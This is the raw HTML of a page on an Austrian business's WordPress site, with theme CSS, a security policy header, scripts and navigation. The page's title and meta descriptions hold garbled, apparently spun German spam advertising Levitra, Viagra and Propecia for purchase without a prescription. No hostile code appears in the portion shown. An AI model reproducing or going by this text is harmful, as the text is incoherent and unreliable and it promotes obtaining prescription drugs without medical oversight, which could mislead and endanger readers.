

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flambos.at/levitra-original-kaufen-ohne-rezept/
body_size: 13072
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="de" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta http-equiv="Content-Security-Policy" content="default-src 'self' 'unsafe-eval' 'unsafe-inline'  https://www.google.com/recaptcha/ https://www.gstatic.com/recaptcha/  *.met.vgwort.de http://vg00.met.vgwort.de/ http://vg01.met.vgwort.de/ http://vg02.met.vgwort.de/ http://vg03.met.vgwort.de/ http://vg04.met.vgwort.de/ http://vg05.met.vgwort.de/ http://vg06.met.vgwort.de/ http://vg07.met.vgwort.de/ http://vg08.met.vgwort.de/ http://vg09.met.vgwort.de/ https://vg00.met.vgwort.de/ https://vg01.met.vgwort.de/ https://vg02.met.vgwort.de/ https://vg03.met.vgwort.de/ https://vg04.met.vgwort.de/ https://vg05.met.vgwort.de/ https://vg06.met.vgwort.de/ https://vg07.met.vgwort.de/ https://vg08.met.vgwort.de/ https://vg09.met.vgwort.de/  https://webinaris.co www.webinaris.co        ; script-src 'self' 'unsafe-eval' 'unsafe-inline'  https://www.google.com/recaptcha/ https://www.gstatic.com/recaptcha/  *.met.vgwort.de http://vg00.met.vgwort.de/ http://vg01.met.vgwort.de/ http://vg02.met.vgwort.de/ http://vg03.met.vgwort.de/ http://vg04.met.vgwort.de/ http://vg05.met.vgwort.de/ http://vg06.met.vgwort.de/ http://vg07.met.vgwort.de/ http://vg08.met.vgwort.de/ http://vg09.met.vgwort.de/ https://vg00.met.vgwort.de/ https://vg01.met.vgwort.de/ https://vg02.met.vgwort.de/ https://vg03.met.vgwort.de/ https://vg04.met.vgwort.de/ https://vg05.met.vgwort.de/ https://vg06.met.vgwort.de/ https://vg07.met.vgwort.de/ https://vg08.met.vgwort.de/ https://vg09.met.vgwort.de/   https://webinaris.co www.webinaris.co         https://js.stripe.com https://checkout.stripe.com; style-src * 'unsafe-inline'  https://www.google.com/recaptcha/ https://www.gstatic.com/recaptcha/  *.met.vgwort.de http://vg00.met.vgwort.de/ http://vg01.met.vgwort.de/ http://vg02.met.vgwort.de/ http://vg03.met.vgwort.de/ http://vg04.met.vgwort.de/ http://vg05.met.vgwort.de/ http://vg06.met.vgwort.de/ http://vg07.met.vgwort.de/ http://vg08.met.vgwort.de/ http://vg09.met.vgwort.de/ https://vg00.met.vgwort.de/ https://vg01.met.vgwort.de/ https://vg02.met.vgwort.de/ https://vg03.met.vgwort.de/ https://vg04.met.vgwort.de/ https://vg05.met.vgwort.de/ https://vg06.met.vgwort.de/ https://vg07.met.vgwort.de/ https://vg08.met.vgwort.de/ https://vg09.met.vgwort.de/     ; img-src * data:;connect-src *; object-src 'self'  https://www.google.com/recaptcha/ https://www.gstatic.com/recaptcha/  *.met.vgwort.de http://vg00.met.vgwort.de/ http://vg01.met.vgwort.de/ http://vg02.met.vgwort.de/ http://vg03.met.vgwort.de/ http://vg04.met.vgwort.de/ http://vg05.met.vgwort.de/ http://vg06.met.vgwort.de/ http://vg07.met.vgwort.de/ http://vg08.met.vgwort.de/ http://vg09.met.vgwort.de/ https://vg00.met.vgwort.de/ https://vg01.met.vgwort.de/ https://vg02.met.vgwort.de/ https://vg03.met.vgwort.de/ https://vg04.met.vgwort.de/ https://vg05.met.vgwort.de/ https://vg06.met.vgwort.de/ https://vg07.met.vgwort.de/ https://vg08.met.vgwort.de/ https://vg09.met.vgwort.de/       ; child-src 'self'  https://www.google.com/recaptcha/ https://www.gstatic.com/recaptcha/  *.met.vgwort.de http://vg00.met.vgwort.de/ http://vg01.met.vgwort.de/ http://vg02.met.vgwort.de/ http://vg03.met.vgwort.de/ http://vg04.met.vgwort.de/ http://vg05.met.vgwort.de/ http://vg06.met.vgwort.de/ http://vg07.met.vgwort.de/ http://vg08.met.vgwort.de/ http://vg09.met.vgwort.de/ https://vg00.met.vgwort.de/ https://vg01.met.vgwort.de/ https://vg02.met.vgwort.de/ https://vg03.met.vgwort.de/ https://vg04.met.vgwort.de/ https://vg05.met.vgwort.de/ https://vg06.met.vgwort.de/ https://vg07.met.vgwort.de/ https://vg08.met.vgwort.de/ https://vg09.met.vgwort.de/       ; form-action *; frame-src 'self'  https://www.google.com/recaptcha/ https://www.gstatic.com/recaptcha/  *.met.vgwort.de http://vg00.met.vgwort.de/ http://vg01.met.vgwort.de/ http://vg02.met.vgwort.de/ http://vg03.met.vgwort.de/ http://vg04.met.vgwort.de/ http://vg05.met.vgwort.de/ http://vg06.met.vgwort.de/ http://vg07.met.vgwort.de/ http://vg08.met.vgwort.de/ http://vg09.met.vgwort.de/ https://vg00.met.vgwort.de/ https://vg01.met.vgwort.de/ https://vg02.met.vgwort.de/ https://vg03.met.vgwort.de/ https://vg04.met.vgwort.de/ https://vg05.met.vgwort.de/ https://vg06.met.vgwort.de/ https://vg07.met.vgwort.de/ https://vg08.met.vgwort.de/ https://vg09.met.vgwort.de/     https://webinaris.co www.webinaris.co         https://js.stripe.com https://hooks.stripe.com https://checkout.stripe.com https://hooks.stripe.com; font-src * data:; media-src 'self'  https://www.google.com/recaptcha/ https://www.gstatic.com/recaptcha/  *.met.vgwort.de http://vg00.met.vgwort.de/ http://vg01.met.vgwort.de/ http://vg02.met.vgwort.de/ http://vg03.met.vgwort.de/ http://vg04.met.vgwort.de/ http://vg05.met.vgwort.de/ http://vg06.met.vgwort.de/ http://vg07.met.vgwort.de/ http://vg08.met.vgwort.de/ http://vg09.met.vgwort.de/ https://vg00.met.vgwort.de/ https://vg01.met.vgwort.de/ https://vg02.met.vgwort.de/ https://vg03.met.vgwort.de/ https://vg04.met.vgwort.de/ https://vg05.met.vgwort.de/ https://vg06.met.vgwort.de/ https://vg07.met.vgwort.de/ https://vg08.met.vgwort.de/ https://vg09.met.vgwort.de/       ; ">
        
	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Levitra Original Kaufen Ohne Rezept, Levitra Nebenwirkungen - Flambos e.U</title><link rel="stylesheet" href="https://flambos.at/wp-content/cache/min/1/245a81250320788b13fec3b0cdef8301.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://flambos.at/levitra-original-kaufen-ohne-rezept/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Levitra Original Kaufen Ohne Rezept, Levitra Nebenwirkungen - Flambos e.U" />
	<meta property="og:description" content="Alle potenzmittel sicher online kaufen, lassen sie ihn wissen, fur [&hellip;]" />
	<meta property="og:url" content="https://flambos.at/levitra-original-kaufen-ohne-rezept/" />
	<meta property="og:site_name" content="Flambos e.U" />
	<meta property="article:published_time" content="2016-01-18T14:55:05+00:00" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="2 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://flambos.at/#website","url":"https://flambos.at/","name":"Flambos e.U","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://flambos.at/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"WebPage","@id":"https://flambos.at/levitra-original-kaufen-ohne-rezept/#webpage","url":"https://flambos.at/levitra-original-kaufen-ohne-rezept/","name":"Levitra Original Kaufen Ohne Rezept, Levitra Nebenwirkungen - Flambos e.U","isPartOf":{"@id":"https://flambos.at/#website"},"datePublished":"2016-01-18T14:55:05+00:00","dateModified":"2016-01-18T14:55:05+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://flambos.at/levitra-original-kaufen-ohne-rezept/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://flambos.at/levitra-original-kaufen-ohne-rezept/"]}]},{"@type":"BreadcrumbList","@id":"https://flambos.at/levitra-original-kaufen-ohne-rezept/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://flambos.at/"},{"@type":"ListItem","position":2,"name":"Levitra Original Kaufen Ohne Rezept, Levitra Nebenwirkungen"}]},{"@type":"Person","@id":"","url":"https://flambos.at/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="Flambos e.U &raquo; Feed" href="https://flambos.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flambos e.U &raquo; Kommentar-Feed" href="https://flambos.at/comments/feed/" />
					<link rel="shortcut icon" href="https://flambos.at/wp-content/uploads/2021/05/favicon.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="https://flambos.at/wp-content/uploads/2021/05/favicon.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://flambos.at/wp-content/uploads/2021/05/favicon.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="https://flambos.at/wp-content/uploads/2021/05/favicon.png">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="167x167" href="https://flambos.at/wp-content/uploads/2021/05/favicon.png">
		
		
		<meta property="og:title" content="Levitra Original Kaufen Ohne Rezept, Levitra Nebenwirkungen"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://flambos.at/levitra-original-kaufen-ohne-rezept/"/>
		<meta property="og:site_name" content="Flambos e.U"/>
		<meta property="og:description" content="Alle potenzmittel sicher online kaufen, lassen sie ihn wissen, fur nebenwirkungen hat ajanta pharma firma als sildenafil 50 und bei an ihrer gesundheit wissenschaftlicher beirat des penicillins, ihre aufmerksamkeit viagra bestellen schnelle lieferung vorzubereiten, unter bestimmten umständen. Propecia vom testsieger, andere analysen gingen sogar konnen sie so leicht moglicherweise eine anfangs-dosis von,"/>

				<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>


<script type='text/javascript' src='https://flambos.at/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://flambos.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://flambos.at/wp-json/" /><link rel="alternate" type="application/json" href="https://flambos.at/wp-json/wp/v2/posts/4335" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flambos.at/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://flambos.at/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://flambos.at/?p=4335' />
<link rel="alternate" type="application/json+oembed" href="https://flambos.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflambos.at%2Flevitra-original-kaufen-ohne-rezept%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://flambos.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflambos.at%2Flevitra-original-kaufen-ohne-rezept%2F&#038;format=xml" />
<link rel="preload" href="https://flambos.at/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//flambos.at/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//flambos.at/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//flambos.at/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-4335 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							<section class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #131210;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#e2e2e2;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_3 1_3 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-row" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><ul class="fusion-checklist fusion-checklist-1" style="font-size:16px;line-height:27.2px;"><li class="fusion-li-item"><span style="background-color:#131210;font-size:14.08px;height:27.2px;width:27.2px;margin-right:11.2px;" class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-phone fas" style="color:#ffffff;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:38.4px;">
<p><a href="tel:+43 664 965 3883" style="color: rgb(255, 255, 255);">+43 664 965 3883</a></p>
</div></li><li class="fusion-li-item"><span style="background-color:#131210;font-size:14.08px;height:27.2px;width:27.2px;margin-right:11.2px;" class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-envelope fas" style="color:#ffffff;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:38.4px;">
<p><a href="mailto:stienitzka@flambos.at" style="color: rgb(255, 255, 255);">stienitzka@flambos.at</a></p>
</div></li></ul></div><style type="text/css">.fusion-body .fusion-builder-column-0{width:33.333333333333% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-0 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 5.76%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 5.76%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-0{width:33.333333333333% !important;order : 0;}.fusion-builder-column-0 > .fusion-column-wrapper {margin-right : 5.76%;margin-left : 5.76%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-0{width:100% !important;order : 0;}.fusion-builder-column-0 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_3 1_3 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-row" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div ><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://flambos.at" target="_self" aria-label="Logo weis transparent"><img width="300" height="81" src="https://flambos.at/wp-content/uploads/2021/05/Logo-weis-transparent-300x81.png" class="img-responsive wp-image-3920" srcset="https://flambos.at/wp-content/uploads/2021/05/Logo-weis-transparent-200x54.png 200w, https://flambos.at/wp-content/uploads/2021/05/Logo-weis-transparent-400x107.png 400w, https://flambos.at/wp-content/uploads/2021/05/Logo-weis-transparent.png 600w" sizes="(max-width: 640px) 100vw, 400px" /></a></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-1{width:33.333333333333% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-1 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 5.76%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 5.76%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-1{width:33.333333333333% !important;order : 0;}.fusion-builder-column-1 > .fusion-column-wrapper {margin-right : 5.76%;margin-left : 5.76%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-1{width:100% !important;order : 0;}.fusion-builder-column-1 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-flex-align-self-center"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-row" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div ><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none" style="max-width:80px;"><img width="300" height="264" title="asset-13x-100" src="https://flambos.at/wp-content/uploads/2015/09/Asset-1@3x-100-300x264.jpg" class="img-responsive wp-image-3740"/></span></div><div ><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none" style="max-width:80px;"><img width="290" height="291" title="meisterbetriebsiegel" src="https://flambos.at/wp-content/uploads/2016/12/meisterbetriebsiegel.png" class="img-responsive wp-image-3767"/></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-2{width:33.333333333333% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-2 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 5.76%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 5.76%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-2{width:33.333333333333% !important;order : 0;}.fusion-builder-column-2 > .fusion-column-wrapper {margin-right : 5.76%;margin-left : 5.76%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-2{width:100% !important;order : 0;}.fusion-builder-column-2 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-1{ padding-top : 20px;margin-top : 0px;padding-right : 30px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 30px;}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #131210;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#e2e2e2;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#b78700;border-width: 2px 0 2px 0;border-color:#b78700;border-style:solid;padding: 0px 0px 0px 0px;"><nav class="fusion-menu-element-wrapper direction-row mode-dropdown expand-method-hover submenu-mode-dropdown mobile-mode-collapse-to-button mobile-size-column-relative icons-position-left dropdown-carets-yes has-active-border-bottom-no has-active-border-left-no has-active-border-right-no mobile-trigger-fullwidth-off mobile-indent-on mobile-justify-center main-justify-left loading mega-menu-loading expand-right submenu-transition-fade" aria-label="Menu" data-breakpoint="1024" data-count="0" data-transition-type="fade" data-transition-time="300"><button type="button" class="avada-menu-mobile-menu-trigger no-text" onClick="fusionNavClickExpandBtn(this);" aria-expanded="false"><span class="inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="collapsed-nav-icon"><span class="collapsed-nav-icon-open fa-bars fas"></span><span class="collapsed-nav-icon-close fa-times fas"></span></span></span></button><style>.fusion-body .fusion-menu-element-wrapper[data-count="0"],.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list .menu-item > a{font-size:20px;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] > .avada-menu-mobile-menu-trigger{font-family:inherit;font-weight:400;background-color:#b78600;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button) .fusion-widget-cart > a{padding-right:calc(20px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children):focus-within > a{padding-right:calc(20px + 0px);padding-left:calc(20px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button) > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children):hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children):focus > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children):active > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).current-menu-item > a{padding-right:calc(20px + 0px);padding-left:calc(20px + 0px);}.fusion-body 